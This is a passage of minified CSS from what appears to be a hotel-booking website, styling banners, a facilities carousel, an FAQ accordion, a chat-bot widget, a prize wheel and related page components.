(max-width:767px){.bonus-program__button-back{margin-bottom:20px}.bonus-program__grid_1{flex-direction:column}.bonus-program__grid_1 .bonus-program__grid-item_1{order:1}.bonus-program__grid_1 .bonus-program__grid-item_2{margin:0 0 20px;padding-top:0}.bonus-program__head{margin-bottom:30px}.bonus-program__title{font-size:40px}.bonus-program__form{max-width:none}.bonus-program__form-card{margin-left:-20px;margin-right:-20px;padding:16px 20px}}.notice-top{background:#000;color:#fff;font-size:16px;max-height:0;overflow:hidden;position:relative;text-align:center;z-index:1100}.notice-top__inner{color:inherit;display:block;text-decoration:none}.notice-top__text{padding:5px 15px}.notice-top__text a{text-decoration:underline}.notice-top__text a:hover{text-decoration:none}.notice-top__button-close{color:inherit;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:15px;top:50%;transition:all .2s ease}.notice-top__button-close:hover{color:inherit;transform:scale(1.2)}.notice-top__button-close-icon{fill:none;stroke:currentColor;stroke-width:1.4}@media (min-width:1240px){.notice-top{display:block}.notice-top.mobile{display:none}}@media (max-width:1240px){.notice-top{display:none}.notice-top.mobile{display:block}}.notice-top_1{background:#01774a url(/images/_src/bg1-1.png) no-repeat 50% 50%/auto 100%;font-size:18px;line-height:1.4;padding-left:80px;padding-right:80px}.notice-top_1 .notice-top__picture{align-items:center;display:flex;height:100%;left:15px;max-width:58px;position:absolute;top:0}.notice-top_1 .notice-top__picture-img{vertical-align:top}.notice-top_1 .notice-top__text a{color:inherit;opacity:.6;text-decoration:none}.notice-top_1 .notice-top__text a:hover{opacity:1}.notice-top_black-friday{background:url(/images/_src/promo/black-friday/1-1.svg) no-repeat 0 0/auto 100%,url(/images/_src/promo/black-friday/1-2.svg) no-repeat 100% 0/auto 100% #060b0e;display:block}.notice-top_black-friday .notice-top__text-item_special{display:none}.notice-top_black-friday-special{background-color:beige;color:#2b2a29}.notice-top_black-friday-special .notice-top__text-item{display:none}.notice-top_black-friday-special .notice-top__text-item_special{display:block}.notice-top_black-friday-special .notice-top__button-close{color:inherit}.notice-top_trip-sea{background:#e4002b;display:block}.notice-top_trip-sea .notice-top__text{align-items:center;display:flex;justify-content:center;padding-left:20px;padding-right:20px;white-space:nowrap}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:700;line-height:1.2;margin:0 70px}.notice-top_birthday-17{background:#e4002b;display:block}.notice-top_birthday-17:before{background:url(/images/_src/fortune/bg2-2.png) repeat 50% 0;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.notice-top_birthday-17 .notice-top__inner{position:relative}.notice-top_shown{max-height:none}a.notice-top__inner:hover{color:inherit;opacity:.9;text-decoration:none}.theme-noLayout .notice-top{display:none}@media only screen and (max-width:1400px){.notice-top_black-friday{background-position:-100px 0,100% 0}}@media only screen and (max-width:1239.98px){.notice-top_black-friday .notice-top__text{padding-left:130px}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-size:24px;margin:0 60px}}@media only screen and (max-width:1043.98px){.notice-top{font-size:14px}.notice-top__text{padding:5px 15px}.notice-top_black-friday{background-image:none}.notice-top_black-friday .notice-top__text{padding-left:15px}.notice-top_trip-sea .notice-top__text{display:block;text-align:center;white-space:normal}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:20px;margin:0}.notice-top_birthday-17:before{display:none}}@media only screen and (max-width:767.98px){.notice-top__button-close{margin-top:0;right:10px;top:10px}.notice-top__button-close-icon{stroke-width:1.6}.notice-top_1{padding-left:0;padding-right:0}.notice-top_1 .notice-top__picture{height:auto;left:0;margin:0 auto 5px;max-width:58px;position:relative;top:15px}.notice-top_trip-sea .notice-top__text-item_aside{font-size:14px}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:16px;margin:0}}@media print{.notice-top,.notice-top.mobile{display:none}}.d-facilities{display:block}.facilitty_sections .carousel{background:#222}.facilitty_sections .carousel-cell{align-items:center;display:flex;justify-content:center;margin-right:10px;width:100%}.facilitty_sections .carousel-cell:before{background:none}.facilitty_sections .carousel.is-fullscreen .carousel-cell{height:100%}.facilitty_sections .carousel-cell-image{display:block;max-height:100%}.facilities__header{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.facilities__description{font-size:16px;line-height:1.5}.header__facilities{font-size:60px;font-weight:300;line-height:1.2}.header__facilities h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.header__facilities{font-size:44px;margin-bottom:6px;text-align:left}}@media only screen and (max-width:575.98px){.header__facilities{font-size:34px}}.hotel__facilities,.hotel__facilities .container{position:relative}.hotel__facilities .tabs{margin:10px 0 20px;padding:0}.hotel__facilities .tab-content{max-height:0;overflow:hidden}.hotel__facilities .tab-content .item_facilities img{display:none}.hotel__facilities .tab-content.current{max-height:none;overflow:visible}.hotel__facilities .tab-content.current .item_facilities img{display:block}.hotel__facilities .facilities__content__block{margin-right:30px;width:285px}.hotel__facilities .slider__block{width:883px}.hotel__facilities_1 .header__facilities{margin-bottom:35px;text-align:center}.item_facilities{height:400px;overflow:hidden;position:relative}.item_facilities img{height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.item_facilities--card:before{background:url(/images-static/bg7-1.svg) no-repeat 50% 0/100% 100%;content:"";height:40px;left:0;opacity:0;position:absolute;top:-24px;transition:opacity .3s ease,top .3s ease;width:100%}.item_facilities:hover .item_facilities--card:before{opacity:1;top:-34px}.item_facilities:hover img{transform:scale(1.1)}.item_facilities--card{background:#fff;bottom:11px;display:block;left:11px;padding:20px;position:absolute;right:11px}.item_facilities--card,.item_facilities--card:focus,.item_facilities--card:hover{color:#2b2a29;text-decoration:none}.item_facilities--card .header{display:flex;flex-wrap:wrap;font-size:18px;justify-content:space-between;line-height:1.3;margin-bottom:15px}.item_facilities--card .header .big{color:#2b2a29;font-size:18px;text-transform:uppercase}.item_facilities--card .header .small{font-size:12px}.item_facilities--card .header .small span{display:block}.item_facilities--card .description{font-size:12px;line-height:14px;max-height:44px;overflow:hidden;position:relative}.item_facilities--card .description:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:17px;position:absolute;right:0;top:28px;width:60px}.item_facilities--arrow{background:url([data-uri]);bottom:1px;height:12px;position:absolute;right:0;width:12px}.facilities .container{position:relative}.facilities__groups{display:flex;flex-wrap:wrap;margin-left:-16px}.facilities__group{flex-grow:0;margin-bottom:44px;padding-left:16px;width:50%}.facilities__group:last-child{margin-bottom:0}.facilities__group:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.facilities__group_width-2{width:50%}.facilities__group_width-4{width:100%}.facilities__group-header{margin-bottom:30px}.facilities__group-title{font-size:24px;font-weight:400;line-height:1.3}.facilities__group-text{font-size:16px;font-weight:400;line-height:1.5;margin-top:6px}.facilities__group_item-width-2 .item_facilities--card{left:auto;max-width:266px}@media only screen and (max-width:1239.98px){.item_facilities--card:before{display:none}.facilities__group_item-width-2 .item_facilities--card{max-width:217px}}@media only screen and (max-width:1043.98px){.facilities__group_item-width-2 .item_facilities--card{left:11px;max-width:none}}@media only screen and (max-width:767.98px){.hotel__facilities{overflow:hidden}.hotel__facilities .owl-carousel{padding-right:12px}.hotel__facilities .owl-stage-outer{overflow:visible}.hotel__facilities .owl-nav{display:none}.hotel__facilities .owl-dots{width:calc(100% + 12px)}.facilities__groups{display:block;margin-left:0;padding-bottom:5px}.facilities__group{margin-bottom:35px;padding-left:0;width:auto}.facilities__group-header{margin-bottom:30px}.facilities__group-text{font-size:16px;line-height:1.4}}.accordeon{font-size:18px;font-weight:300;line-height:1.4}.accordeon__grid_1{display:flex;margin-left:-40px}.accordeon__grid_1 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_1 .accordeon__grid-item_1{width:30%}.accordeon__grid_1 .accordeon__grid-item_2{width:70%}.accordeon__grid_2{display:flex;margin-left:-40px}.accordeon__grid_2 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_2 .accordeon__grid-item_1{width:38%}.accordeon__grid_2 .accordeon__grid-item_2{width:62%}.accordeon__menu{padding-top:12px}.accordeon__menu-item{font-size:20px;font-weight:400;line-height:1.33;margin-bottom:20px}.accordeon__menu-item-link{color:#aaa;text-decoration:none}.accordeon__menu-item-link:hover{color:#2b2a29;text-decoration:none}.accordeon__menu-item.active .accordeon__menu-item-link{color:#2b2a29}.accordeon__menu-btn-more{font-weight:400}.accordeon__menu-btn-more-link{color:#c23634}.accordeon__group{display:none}.accordeon__group.active{display:block}.accordeon__list{display:flex;flex-direction:column;position:relative}.accordeon__item{border-bottom:1px solid rgba(0,0,0,.075)}.accordeon__item:last-child{border-bottom:0}.accordeon__header{align-items:center;display:flex;justify-content:space-between}.accordeon__title-sub{font-size:18px;font-weight:700;margin-bottom:8px;text-transform:uppercase}.accordeon__search{position:relative;top:0;width:38%}.accordeon__search-form{position:relative}.accordeon__search-input-text{padding-right:40px}.accordeon__search-button{background:none;border:0;color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.accordeon__search-button:hover{opacity:.8}.accordeon__search-button-icon{display:none}.accordeon__search-button-icon:first-child{display:block}.accordeon__search-empty{display:none;text-align:center}.accordeon__search-example{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;font-weight:400;margin-left:-5px;margin-top:5px;position:absolute;top:100%}.accordeon__search-example-caption{margin-left:5px}.accordeon__search-example-item{cursor:pointer;margin-left:5px}.accordeon__search-example-item:hover{color:#e4002b}.accordeon__search-example-separator:last-child{display:none}.accordeon .highlight{background:#fff005}.accordeon__bubble{background:#f9f9f9;border:1px solid rgba(0,0,0,.05);border-radius:5px;bottom:100%;box-shadow:0 0 10px rgba(0,0,0,.08);color:#2b2a29;margin-bottom:15px;min-width:250px;padding:15px 20px;position:absolute;right:0;text-align:right}.accordeon__bubble:before{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.accordeon__bubble-title{font-size:17px;font-weight:400;margin-bottom:4px;white-space:nowrap}.accordeon__bubble-text{display:none;justify-content:flex-end}.accordeon__bubble-item{margin-left:6px;white-space:nowrap}.accordeon__bubble-item:first-child{margin-left:0}.accordeon__bubble-item:hover{color:#e4002b}.accordeon__button-toggle{align-items:center;background:#e4002b;border:0;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.12);color:#fff;cursor:pointer;display:flex;height:60px;justify-content:center;transition:opacity .2s ease;width:60px}.accordeon__button-toggle-icon{font-size:24px}.accordeon__button-toggle:hover{background:#c51f28;color:#fff}.accordeon__button-toggle:hover .accordeon__bubble-title{font-weight:700}.accordeon__button-toggle:hover .accordeon__bubble-text{display:flex}.accordeon__button-close{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:16px;justify-content:center;padding:0;position:absolute;right:20px;top:20px}.accordeon__button-close:hover{opacity:.7}.accordeon__feedback{text-align:left}.accordeon__feedback .form-d__item_submit{margin-bottom:0}.accordeon_faq-a{font-size:20px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:30px}.accordeon_faq-a .accordeon__menu.expandable .accordeon__menu-item:nth-child(n+9){display:none}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-item:nth-child(n+9){display:block}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-btn-more{display:none}.accordeon_faq-a .accordeon__grid_2 .accordeon__grid-item_1{padding-top:15px}.accordeon_helper{font-size:16px}.accordeon_helper .accordeon__button-toggle{bottom:15px;position:fixed;right:15px;z-index:10001}.accordeon_helper .accordeon__data{background:#fff;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;padding:20px 25px;position:fixed;right:0;width:500px;z-index:10010}.accordeon_helper .accordeon__header{display:block}.accordeon_helper .accordeon__title{text-align:center}.accordeon_helper .accordeon__search{margin:26px 0 0;width:100%}.accordeon_helper .accordeon__scroll{max-height:500px;overflow:auto;scrollbar-width:thin}.accordeon_helper .accordeon__scroll::-webkit-scrollbar{width:6px}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-track{background:#fff}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.accordeon_helper .accordeon__search-empty{margin-top:15px}.accordeon_helper.expanded .accordeon__button-toggle{opacity:0}.accordeon_helper.expanded .accordeon__data{display:block}.accordeon_helper-center .accordeon__bubble{bottom:0;left:100%;margin:0 0 0 15px;right:auto;text-align:left}.accordeon_helper-center .accordeon__bubble:before{height:100%;left:auto;right:100%;top:0;width:15px}.accordeon_helper-center .accordeon__button-toggle{margin-right:-30px;right:50%}.accordeon_searching .accordeon__menu-item{display:none}.accordeon_searching .accordeon__menu-item.found,.accordeon_searching .accordeon__menu-item.found-child{display:block}.accordeon_searching .accordeon__item{border-bottom:1px solid rgba(0,0,0,.075);display:none}.accordeon_searching .accordeon__item.found{display:block;order:-1}.accordeon_searching .accordeon__group{display:none}.accordeon_searching .accordeon__group.found .accordeon__item,.accordeon_searching .accordeon__group.found-child.active,.accordeon_searching .accordeon__group.found.active,.accordeon_searching .accordeon__search-button-icon{display:block}.accordeon_searching .accordeon__search-button-icon:first-child{display:none}.accordeon_searching-empty .accordeon__search-empty{display:block}@media only screen and (max-height:640px){.accordeon_helper .accordeon__scroll{max-height:400px}}@media only screen and (max-width:1043.98px){.accordeon__menu{padding-top:15px}.accordeon__menu-item{font-size:inherit}.accordeon__grid_1{margin-left:-30px}.accordeon__grid_1 .accordeon__grid-item{padding-left:30px}.accordeon__grid_2{margin-left:-30px}.accordeon__grid_2 .accordeon__grid-item{padding-left:30px}.accordeon__search{top:0;width:45%}.accordeon_helper{display:none}}@media only screen and (max-width:767.98px){.accordeon{font-size:16px}.accordeon__header{display:block}.accordeon__menu{margin-right:-20px;overflow:auto;padding-top:0}.accordeon__menu-list{display:flex}.accordeon__menu-item{margin-bottom:10px;margin-right:20px;white-space:nowrap}.accordeon__grid_1{display:block;margin-left:0}.accordeon__grid_1 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__grid_2{display:block;margin-left:0}.accordeon__grid_2 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__search-example{position:relative;top:0}.accordeon_faq-a .accordeon__menu{padding-bottom:15px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:15px}.accordeon__search{margin-top:15px;width:100%}}.accordeon-a__sub-title,.accordeon-a__title{margin-bottom:30px}.accordeon-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-30px}.accordeon-a__grid_1 .accordeon-a__grid-item{flex-grow:0;margin-bottom:30px;padding-left:30px;width:33.33%}.accordeon-a__list{padding-top:1px}.accordeon-a__item{margin-top:-1px}@media only screen and (max-width:1043.98px){.accordeon-a__grid_1 .accordeon-a__grid-item{width:50%}}@media only screen and (max-width:767.98px){.accordeon-a__grid_1{display:block;margin-left:0}.accordeon-a__grid_1 .accordeon-a__grid-item{padding-left:0;width:auto}}.chat-bot{font-size:15px;line-height:1.4}.chat-bot__button-close{align-items:center;background:rgba(0,0,0,.7);border:0;color:#fff;display:none;font-size:12px;justify-content:center;padding:3px;position:absolute;right:-1px;top:-1px;transition:all .2s ease;z-index:2}.chat-bot__button-close:hover{background:rgba(0,0,0,.5)}.chat-bot__feedback{text-align:left}.chat-bot__feedback .form-d__item_submit{margin-bottom:0}.chat-bot__data{bottom:0;display:flex;flex-direction:column;height:0;justify-content:flex-end;left:0;position:fixed;width:100%;z-index:1300}.chat-bot__data-container{padding-left:20px;padding-right:20px}.chat-bot__data-inner{background:#f9f9f9;border:1px solid rgba(0,0,0,.08);box-shadow:0 0 15px rgba(0,0,0,.1);margin:0 auto;position:relative}.chat-bot__question{border-bottom:1px solid rgba(0,0,0,.075);margin-bottom:10px;padding-bottom:12px}.chat-bot__question-title{font-size:17px;margin-bottom:6px}.chat-bot__question:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.chat-bot__dialog{max-height:0;overflow:hidden}.chat-bot__dialog-inner{background:#fff;border-bottom:1px solid rgba(0,0,0,.075)}.chat-bot__dialog-scroll{margin:0;max-height:700px;overflow:auto;scrollbar-width:thin}.chat-bot__dialog-scroll::-webkit-scrollbar{width:6px}.chat-bot__dialog-scroll::-webkit-scrollbar-track{background:#fff}.chat-bot__dialog-scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.chat-bot__dialog-list{display:flex;flex-direction:column;padding:10px 15px;position:relative}.chat-bot__dialog-item{border-radius:4px;margin-bottom:5px;max-width:80%;padding:7px 15px;position:relative}.chat-bot__dialog-item:after{content:"";margin-top:-5px;position:absolute;top:50%}.chat-bot__dialog-item p{margin-bottom:5px}.chat-bot__dialog-item p:last-child{margin-bottom:0}.chat-bot__dialog-item .highlight{background:rgba(255,240,0,.3)}.chat-bot__dialog-item_user{background:#5b85ff;color:#fff;margin-left:auto;margin-right:10px}.chat-bot__dialog-item_user:after{border:5px solid transparent;border-left-color:#5b85ff;left:100%}.chat-bot__dialog-item_operator{background:#f5f5f5;margin-right:auto}.chat-bot__dialog-item_operator:after{border:5px solid transparent;border-right-color:#f5f5f5;right:100%}.chat-bot__dialog-item:last-child{margin-bottom:0}.chat-bot__input{padding:10px 15px 5px;position:relative}.chat-bot__input-form{display:flex}.chat-bot__input-text-outer{flex-grow:1;position:relative}.chat-bot__input-text-outer .btn-tooltip{margin-top:-10px;position:absolute;right:10px;top:50%}.chat-bot__input-text{border:1px solid rgba(0,0,0,.2);border-right:0;font-size:15px;height:40px;padding:0 12px;resize:none;width:100%}.chat-bot__input-text:focus{border-color:rgba(0,0,0,.4)}.chat-bot__input-button{border:0;overflow:hidden;padding:0 22px;white-space:nowrap}.chat-bot__input-button:before{animation:flare-3 4s linear infinite;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.38) 50%,hsla(0,0%,100%,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.chat-bot__input-tooltip{font-size:13px;max-width:350px;z-index:1301}.chat-bot__input-error{color:#e4002b;display:none;font-size:14px;margin-top:3px}.chat-bot__input_invalid .chat-bot__input-error{display:block}.chat-bot__examples{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;margin-left:-6px;margin-top:3px}.chat-bot__examples-caption{margin-left:6px}.chat-bot__examples-item{display:flex;margin-left:6px}.chat-bot__examples-item:after{content:","}.chat-bot__examples-item:last-child:after{display:none}.chat-bot__examples-item-text{cursor:pointer}.chat-bot__examples-item-text:hover{color:#e4002b}.chat-bot__empty{display:none}.chat-bot.expanded .chat-bot__button-close{display:flex}.chat-bot.expanded .chat-bot__dialog{max-height:none;overflow:visible}@media only screen and (max-height:840px){.chat-bot__dialog-scroll{max-height:600px}}@media only screen and (max-height:740px){.chat-bot__dialog-scroll{max-height:500px}}@media only screen and (max-height:640px){.chat-bot__dialog-scroll{max-height:400px;max-height:calc(100vh - 150px)}}@media only screen and (max-width:1043.98px){.chat-bot{display:none}}.cities__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.cities__grid_1 .cities__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}@media only screen and (max-width:1043.98px){.cities__grid_1 .cities__grid-item{width:50%}}@media only screen and (max-width:767.98px){.cities__grid_1{display:block;margin-left:0}.cities__grid_1 .cities__grid-item{padding-left:0;width:auto}}.cities-a__header-container{align-items:flex-end;display:flex;flex-wrap:wrap;gap:12px 0;justify-content:space-between}.cities-a__header-links{margin-right:auto}.cities-a__header-link.active{color:#e4002b}.cities-a__alphabet{bottom:-1px;position:relative}.cities-a__swiper{z-index:auto}.cities-a__swiper:has(.swiper-pagination) .cities-a__button{transform:translateY(-14px)}.cities-a__swiper-list{gap:14px 0;z-index:auto}.cities-a__swiper-slide{display:flex;flex-direction:column;height:auto!important}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-list{display:flex;flex-wrap:wrap;gap:30px 16px;height:auto!important;margin-top:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{flex-grow:0;padding-top:0;width:calc(25% - 12px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+9){display:none}.cities-a__tabs-item{max-height:0;overflow:hidden}.cities-a__tabs-item.active{max-height:none;overflow:visible}@media only screen and (max-width:1239.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(33.33% - 10.66667px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+7){display:none}}@media only screen and (max-width:1043.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(50% - 8px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+5){display:none}}@media only screen and (max-width:767.98px){.cities-a__header-container{display:block}.cities-a__alphabet{bottom:0;margin-top:18px}.cities-a__data{overflow:hidden}.cities-a__swiper{overflow:visible;padding-right:12px}.cities-a__swiper-list{height:auto!important;margin-top:0}.cities-a__swiper-slide{padding-top:0}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination{flex-wrap:wrap;gap:4px}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination .swiper-pagination-bullet{height:3px;width:3px}.cities-a__button{visibility:hidden}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper{padding-right:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:100%}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+2){display:none}}.best-price-reservation{background:#e4002b;box-shadow:0 2px 15px rgba(0,0,0,.2);color:#fff;font-size:14px;position:relative}.best-price-reservation__part{position:relative}.best-price-reservation__part_1{padding:14px 16px}.best-price-reservation__part_2{background:#fff;border:1px solid #dedede;border-top:0;color:#3d3d3d;padding:13px 15px}.best-price-reservation__title{font-size:16px;font-weight:700;margin-bottom:4px;position:relative}.best-price-reservation__title-icon{display:none}.best-price-reservation__title .btn-tooltip{position:absolute;right:0;top:4px;z-index:2}.best-price-reservation__title .btn-tooltip__icon{background:none;border:1px solid #fff;font-size:14px}.best-price-reservation__options{margin-bottom:12px}.best-price-reservation__price{background:#fff;border-radius:4px;color:#3d3d3d;display:flex;margin:0 -8px 10px;padding:6px 8px}.best-price-reservation__price-value{font-weight:600;margin-left:auto}.best-price-reservation__price-star{color:#e03934}.best-price-reservation__remark{margin-bottom:2px}.best-price-reservation__bonuses{font-size:12px}.best-price-reservation__price-a{display:flex;line-height:1.4}.best-price-reservation__price-a-value{color:#979797;margin-left:auto;white-space:nowrap}.best-price-reservation__price-a.loading{display:none}.best-price-reservation__loader{display:flex;justify-content:center;text-align:center}.best-price-reservation__loader-icon{animation:rotate 1.5s linear infinite;border:2px solid;border-radius:50%;border-top:2px solid transparent;height:20px;margin-left:8px;width:20px}.best-price-reservation__bg{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.best-price-reservation__bg:before{background:url(/images/_src/logo-short.svg) no-repeat 0 0/cover;content:"";display:block;height:100px;opacity:.35;position:absolute;right:-14px;top:-14px;width:100px}.best-price-reservation__overlay{display:none;font-size:0;height:100%;left:0;position:absolute;top:0;width:100%}.best-price-reservation__button-close{background:none;border:0;color:#fff;display:none;font-size:14px;padding:0;position:absolute;right:16px;top:12px}@media only screen and (max-width:1239.98px){.best-price-reservation__part_1{padding:8px 15px 14px}.best-price-reservation__part_2{padding:13px 14px}.best-price-reservation__title{font-size:14px;font-weight:600;margin-bottom:2px;position:relative}.best-price-reservation__title-icon{align-items:center;background:#e6f8ef;border-radius:50%;color:#04b05d;display:none;font-size:15px;height:32px;justify-content:center;left:0;position:absolute;top:0;width:32px}.best-price-reservation__title .btn-tooltip{top:2px}.best-price-reservation__price{margin:0 0 10px}.best-price-reservation__overlay{display:block}.best-price-reservation__button-close{display:flex}.best-price-reservation_reduced{background:none;box-shadow:none}.best-price-reservation_reduced .best-price-reservation__bg{display:none}.best-price-reservation_reduced .best-price-reservation__part_1{padding:0}.best-price-reservation_reduced .best-price-reservation__part_2,.best-price-reservation_reduced .best-price-reservation__part_3{display:none}.best-price-reservation_reduced .best-price-reservation__title{margin-bottom:0;padding:4px 0 4px 42px}.best-price-reservation_reduced .best-price-reservation__title-text{border-bottom:1px dotted rgba(0,0,0,.7);color:#2b2a29;display:inline-block;line-height:1.5}.best-price-reservation_reduced .best-price-reservation__title-icon{display:flex;left:0;position:absolute;top:0}.best-price-reservation_reduced .best-price-reservation__button-close{display:none}}.booking-a__part_1{margin-bottom:40px}@media only screen and (min-width:1044px){.booking-a__part_2 .booking-a__part-container{max-width:1292px}}@media only screen and (max-width:767.98px){.booking-a__part_2 .booking-a__part-inner{margin:0 -10px}}.hotel-card{position:relative}.hotel-card__sections{padding-top:45px}.hotel-card__sections .map:last-child,.hotel-card__sections .tour-3d-a:last-child{margin-bottom:0}@media only screen and (max-width:1239.98px){.hotel-card__sections{padding-top:25px}}.hotel-card-a{position:relative}.hotel-card-a__breadcrumbs{margin-bottom:20px}.hotel-card-a__headline{margin-bottom:40px}.hotel-card-a__text_intro{margin-top:20px}@media only screen and (max-width:1239.98px){.hotel-card-a__breadcrumbs{display:none}}.manual{background:#f7f6f2;background:rgba(228,0,43,.03);position:relative}.manual__container{padding-bottom:50px;padding-top:55px}.manual__head{margin-bottom:45px}.manual__date{color:#e4002b;font-size:20px;font-weight:500;margin-top:8px}.manual__grid_1{display:flex;flex-wrap:wrap;margin-left:-36px}.manual__grid_1>.manual__grid-item{display:flex;flex-direction:column;margin-bottom:34px;padding-left:36px;width:33.33%}.manual__grid_1>.manual__grid-item .item-mini-i{flex-grow:1}.manual__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.manual__grid_1{display:block;margin-left:0}.manual__grid_1>.manual__grid-item{padding-left:0;width:auto}.manual__grid_1>.manual__grid-item .item-mini-i{min-height:172px}}@media only screen and (max-width:767.98px){.manual__container{padding-bottom:30px;padding-top:30px}.manual__head{margin-bottom:30px}.manual__date{font-size:16px;margin-top:4px}.manual__grid_1>.manual__grid-item{margin-bottom:16px}.manual__button-link{display:block;width:100%}}.prizes{overflow:hidden}.prizes__head{margin-bottom:70px}.prizes__intro{font-size:20px;font-weight:500;margin-top:13px}.prizes__grid_1>.prizes__grid-item{margin-bottom:34px}.prizes__button-link{min-width:240px}.prizes__button-a{margin-top:35px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:34px;margin-left:0}.prizes_carousel .prizes__grid_1>.prizes__grid-item{display:none}.prizes_carousel .prizes__grid_1>.prizes__grid-item:first-child{display:block}.prizes_carousel .owl-item .prizes__grid-item{margin-bottom:0;padding-left:0;width:auto}@media only screen and (max-width:1043.98px){.prizes__head{margin-bottom:45px}}@media only screen and (max-width:767.98px){.prizes__head{margin-bottom:30px}.prizes__intro{font-size:16px;margin-top:4px}.prizes__grid_1>.prizes__grid-item{margin-bottom:16px}.prizes__button-a{margin-top:20px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:16px;margin-left:0}.prizes__button-link{display:block;width:100%}}@media only screen and (max-width:575.98px){.prizes .owl-nav-button-a{height:1.1em;width:.8em}.prizes .owl-nav-button-a_prev{border-radius:0 12px 12px 0;left:-21px}.prizes .owl-nav-button-a_next{border-radius:12px 0 0 12px;right:-21px}}.partners__head{margin-bottom:35px}.partners__grid_1{align-items:center;display:flex;flex-wrap:wrap;margin-left:-80px}.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-bottom:34px;margin-left:80px}.partners__item{align-items:center;display:flex;justify-content:center}.partners__item-link:hover{opacity:.7}.partners__item-img{display:block;max-height:66px}.partners__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.partners__grid_1{flex-wrap:nowrap;margin-left:0;overflow:auto}.partners__grid_1>.partners__grid-item{margin-bottom:0}.partners__grid_1>.partners__grid-item:first-child{margin-left:0}}@media only screen and (max-width:767.98px){.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-left:70px}.partners__item-img{max-height:60px}.partners__button-link{display:block;width:100%}}.fortune{padding:80px 0}.fortune__wheel{min-height:700px;overflow:hidden;padding-bottom:100px;position:relative}.fortune__wheel-preloader{top:30%}.fortune__manual{margin:-110px 0 80px}.fortune__prizes{margin-bottom:75px}@media only screen and (max-width:1043.98px){.fortune__wheel{min-height:356px;padding-bottom:0}.fortune__wheel:before{background:url(/images/_src/fortune/4-1.png) no-repeat 0 0/500px auto;bottom:0;content:"";display:block;height:356px;opacity:.2;position:absolute;right:0;width:192px}.fortune__wheel-preloader{top:40%}.fortune__manual{margin:0 0 55px}.fortune__prizes{margin-bottom:55px}}@media only screen and (max-width:767.98px){.fortune__manual{margin-bottom:30px}.fortune__prizes{margin-bottom:45px}}.auth{font-size:14px;line-height:1.5}.auth .modal-dialog{max-width:464px}.auth 